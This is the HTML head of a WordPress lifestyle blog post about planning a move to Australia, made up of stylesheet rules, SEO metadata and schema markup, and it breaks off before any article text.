div{width:100%;}.navbar-primary .navbar-toggle,.navbar-primary .navbar-brand{margin-right:auto;margin-left:0;}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.navbar-primary .navbar-col:last-child{flex-grow:0;}}.post-meta{padding-left:0;list-style:none;color:#dee2e6;padding:0;margin:0;}.post-meta li{display:inline-block;}.post-meta li + li{margin-left:.5rem;}.post-meta li + li:before{margin-right:.5rem;content:"·";}.post-meta .cs-icon{margin-right:.25rem;}.meta-category .post-categories{padding-left:0;list-style:none;padding:0;margin:0;}.meta-category .post-categories li{display:inline-block;}.meta-category .post-categories li + li{margin-left:.5rem;}.meta-category .post-categories li:not(:last-child):after{content:",";}.post-meta .meta-category .post-categories{margin-bottom:0;}.post-media{position:relative;margin:3rem auto;}article > .post-media:first-child{margin-top:0;}.post-author .avatar{border-radius:50%;}.post-author > *:last-child{margin-bottom:0;}.post-author .authors-default{text-align:center;}.post-author .authors-default .avatar{margin-bottom:2rem;}.site-main > article > .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.post-main .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}@-webkit-keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}@keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}.page-header .entry-title:not(:first-child){margin-top:1.5rem;}.page-header .post-meta:not(:first-child){margin-top:1.5rem;}.page-header .pk-social-links-items{margin-top:1.5rem;}.page-header > *:last-child{margin-bottom:0;}.page-header-simple{margin-bottom:3rem;}@-webkit-keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.entry-content::after{display:block;clear:both;content:"";}.button-link:after{display:inline-block;margin-left:.25rem;font-family:"cs-icons";content:"";transition:all .2s ease;}.button-link:hover:after{margin-left:.5rem;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.section-related-posts{margin-top:3rem;}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem;}.section-related-posts .cs-block-carousel{margin-top:0;padding-top:0;border-top:none;}.section-related-posts .cs-block-carousel .owl-dots{margin-top:1rem;}.widget .title-widget{margin-bottom:2rem;}.widget ul{padding-left:0;list-style:none;margin-bottom:0;}.widget > *:last-child{margin-bottom:0;}.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:3rem;}@media (min-width: 1240px){.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:4rem;}}.offcanvas-sidebar .widget{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px transparent solid;}.offcanvas-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.widget_nav_menu a{display:block;padding:1rem 0;}.widget_nav_menu .menu > li:first-child{align-items:flex-start;}.widget_nav_menu .menu > li:first-child > a{padding-top:0;}.widget_nav_menu .menu > li:last-child{align-items:flex-end;}.widget_nav_menu .menu > li:last-child > a{padding-bottom:0;}.widget_nav_menu .menu > .menu-item:not(:first-child){border-top:1px #e9ecef solid;}.widget_nav_menu .menu-item-has-children{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;}.widget_nav_menu .menu-item-has-children > a{order:1;}.widget_nav_menu .menu-item-has-children > span{cursor:pointer;order:2;}.widget_nav_menu .menu-item-has-children > span:after{padding:1rem 0;font-family:"cs-icons";font-size:14px;content:"";}.widget_nav_menu .menu-item-has-children > ul{width:100%;order:3;}.widget_nav_menu .menu > .menu-item > .sub-menu{padding-bottom:1rem;}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after{visibility:hidden;float:right;opacity:0;font-family:"cs-icons";font-size:14px;content:"";transition:all .2s ease;transform:translateX(-100%);}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after{visibility:visible;opacity:1;transform:translateX(0);}.widget_nav_menu .sub-menu{display:none;}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1;}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0;}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem;}.widget_text{word-wrap:break-word;}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem;}.widget_text ol{list-style:decimal;}.widget_text ul li,.widget_text ol li{border:none;}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0;}.widget_text ul li ul{margin:0 0 0 1rem;}.widget_text ul li li{padding-left:0;padding-right:0;}.widget_text ol li{list-style-position:inside;}.widget_text ol li + li{margin-top:-1px;}img{max-width:100%;height:auto;}.post-thumbnail img{display:block;width:100%;}@media (max-width: 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%;}}.post-media img{width:100%;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;position:relative;z-index:1;overflow:hidden;}.owl-carousel figure{margin:0;}.owl-dots{position:relative;z-index:1;height:13px;line-height:13px;text-align:center;}.owl-dots:empty,.owl-dots.disabled{display:none;}.slider-flip .owl-dots,.gallery-type-slider .owl-dots,.slider-loop .owl-dots{margin-top:1rem;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@-webkit-keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}@keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}.slider-loop{width:100%;}.slider-loop .owl-dots{margin-top:0;padding-top:0;}div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-20px;margin-right:-15px;margin-left:-20px;margin-left:-15px;margin-bottom:0;}.entry-content div[class^='pk-col-'],.entry-content div[class*=' pk-col-']{margin-bottom:1.5rem;}.entry-content div[class^='pk-col-'] > *:last-child,.entry-content div[class*=' pk-col-'] > *:last-child{margin-bottom:0;}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center;}[data-scheme="dark"] .pk-share-buttons-scheme-bold .pk-share-buttons-link,[data-scheme="dark"]
.is-style-pk-share-buttons-bold .pk-share-buttons-link{color:#fff !important;}.pk-share-buttons-post-sidebar{display:inline-block;margin:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column;}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:transparent;flex-direction:column;height:auto;padding:0;transition:unset;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:transparent;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:.2s ease all;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1;}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#0084ff;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#007bb6;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#29a628;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#2ca5e0;}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem;}.pk-widget-posts-template-default .entry-title,.pk-widget-posts-template-default .post-categories{margin-top:0;margin-bottom:.5rem;}.pk-widget-posts-template-default .post-thumbnail img{width:100%;}.pk-widget-posts-template-list .post-thumbnail{width:100%;}.pk-widget-posts-template-numbered .post-thumbnail{display:block;position:relative;}.pk-widget-posts-template-numbered .post-thumbnail:before{opacity:1;}.pk-widget-posts-template-numbered .post-number-wrap{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;line-height:1;}.pk-widget-posts-template-numbered .post-number{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span{display:block;display:flex;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span:first-child{transform:translate(0);}.pk-widget-posts-template-numbered .post-number span:last-child{position:absolute;left:50%;transform:translateY(0%) translateX(-50%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:first-child{transform:translateY(-100%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:last-child{transform:translateY(-100%) translateX(-50%);}.widget-area .pk-widget-posts-template-list > ul > li + li,.widget-area .pk-widget-posts-template-numbered > ul > li + li,.archive-masonry .pk-widget-posts-template-list > ul > li + li,.archive-masonry .pk-widget-posts-template-numbered > ul > li + li,.archive-grid .pk-widget-posts-template-list > ul > li + li,.archive-grid .pk-widget-posts-template-numbered > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-list > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered > ul > li + li{margin-top:1rem;}.widget-area .pk-widget-posts-template-list .post-outer,.widget-area .pk-widget-posts-template-numbered .post-outer,.archive-masonry .pk-widget-posts-template-list .post-outer,.archive-masonry .pk-widget-posts-template-numbered .post-outer,.archive-grid .pk-widget-posts-template-list .post-outer,.archive-grid .pk-widget-posts-template-numbered .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-outer{display:flex;}.widget-area .pk-widget-posts-template-list .post-inner:first-child,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child,.archive-grid .pk-widget-posts-template-list .post-inner:first-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child{flex:0 0 105px;width:105px;max-width:105px;padding-right:15px;}.widget-area .pk-widget-posts-template-list .post-inner:first-child a,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-grid .pk-widget-posts-template-list .post-inner:first-child a,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child a{display:block;width:100%;}.widget-area .pk-widget-posts-template-list .post-inner:first-child img,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-grid .pk-widget-posts-template-list .post-inner:first-child img,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child img{width:100%;height:auto;}.widget-area .pk-widget-posts-template-list .post-inner:last-child,.widget-area .pk-widget-posts-template-numbered .post-inner:last-child,.archive-masonry .pk-widget-posts-template-list .post-inner:last-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:last-child,.archive-grid .pk-widget-posts-template-list .post-inner:last-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:last-child{display:flex;flex:0 0 calc(100% - 105px);flex-direction:column;justify-content:center;max-width:calc(100% - 105px);flex-basis:calc(100% - 105px);}.pk-scroll-to-top{background:rgba(44,47,48,.5);transition:all .25s;}.pk-scroll-to-top .pk-icon{padding:.5rem;}.pk-scroll-to-top .pk-icon:before{font-family:"cs-icons";color:#fff;content:"";}.pk-scroll-to-top:hover{background:rgba(44,47,48,.8);}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.pk-toc:not(:last-child){padding-bottom:40px;margin-bottom:3rem;border-bottom:1px #e9ecef solid;}.pk-toc:not(:first-child){padding-top:40px;margin-top:3rem;border-top:1px #e9ecef solid;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex;}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0;}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0;}.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts article .view-post-button:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .view-post-button:not(:first-child){margin-top:1.5rem;}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts article .post-thumbnail .view-post-button,.cnvs-block-posts-sidebar article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .view-post-button{margin-top:0;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}</style><meta name="description" content="Deciding to move to a new country is not one that should be taken lightly. There are many things to consider before taking the plunge, from getting your visa"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Moving To Australia? Here Is How To Plan For It With Complete Detail - The Insidexpress" /><meta property="og:description" content="Deciding to move to a new country is not one that should be taken lightly. There are many things to consider before taking the plunge, from getting your visa" /><meta property="og:url" content="https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" /><meta property="og:site_name" content="The Insidexpress" /><meta property="article:publisher" content="https://www.facebook.com/com.insidexpress/" /><meta property="article:section" content="Lifestyle" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png" /><meta property="og:image:secure_url" content="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png" /><meta property="og:image:width" content="1170" /><meta property="og:image:height" content="750" /><meta property="og:image:alt" content="Moving To Australia? Here Is How To Plan For It With Complete Detail" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2022-10-10T23:01:07+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Moving To Australia? Here Is How To Plan For It With Complete Detail - The Insidexpress" /><meta name="twitter:description" content="Deciding to move to a new country is not one that should be taken lightly. There are many things to consider before taking the plunge, from getting your visa" /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Austin Buck" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://insidexpress.com/#organization","name":"The Insidexpress","sameAs":["https://www.facebook.com/com.insidexpress/"],"logo":{"@type":"ImageObject","@id":"https://insidexpress.com/#logo","url":"https://insidexpress.com/media/Insidexpress-icon.png","contentUrl":"https://insidexpress.com/media/Insidexpress-icon.png","caption":"The Insidexpress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://insidexpress.com/#website","url":"https://insidexpress.com","name":"The Insidexpress","publisher":{"@id":"https://insidexpress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png","url":"https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png","width":"1170","height":"750","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://insidexpress.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://insidexpress.com/./lifestyle/","name":"Lifestyle"}},{"@type":"ListItem","position":"3","item":{"@id":"https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/","name":"Moving To Australia? Here Is How To Plan For It With Complete Detail"}}]},{"@type":"WebPage","@id":"https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/#webpage","url":"https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/","name":"Moving To Australia? Here Is How To Plan For It With Complete Detail - The Insidexpress","datePublished":"2022-10-10T23:01:07+05:30","dateModified":"2022-10-10T23:01:07+05:30","isPartOf":{"@id":"https://insidexpress.com/#website"},"primaryImageOfPage":{"@id":"https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/#breadcrumb"}},{"@type":"Person","@id":"https://insidexpress.com/author/austinbuck/","name":"Austin Buck","url":"https://insidexpress.com/author/austinbuck/","image":{"@type":"ImageObject","@id":"https://insidexpress.com/content/litespeed/avatar/11dfb7ff7a73a9dff63cf60b843db8f1.jpg?ver=1768795675","url":"https://insidexpress.com/content/litespeed/avatar/11dfb7ff7a73a9dff63cf60b843db8f1.jpg?ver=1768795675","caption":"Austin Buck","inLanguage":"en-US"},"worksFor":{"@id":"https://insidexpress.com/#organization"}},{"@type":"BlogPosting","headline":"Moving To Australia? Here Is How To Plan For It With Complete Detail - The Insidexpress","datePublished":"2022-10-10T23:01:07+05:30","dateModified":"2022-10-10T23:01:07+05:30","articleSection":"Lifestyle","author":{"@id":"https://insidexpress.com/author/austinbuck/","name":"Austin Buck"},"publisher":{"@id":"https://insidexpress.com/#organization"},"description":"Deciding to move to a new country is not one that should be taken lightly. There are many things to consider before taking the plunge, from getting your visa","name":"Moving To Australia? Here Is How To Plan For It With Complete Detail - The Insidexpress","@id":"https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/#richSnippet","isPartOf":{"@id":"https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/#webpage"},"image":{"@id":"https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/#webpage"}}]}</script> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="preload" href="https://insidexpress.com/content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
 <script src="https://insidexpress.com/media/perfmatters/gtagv4.js?id=G-TQ3R0RNQ5W"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false" defer src="[data-uri]"></script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://insidexpress.com/content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=12.8.7' as='font' type='font/wof' crossorigin /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay 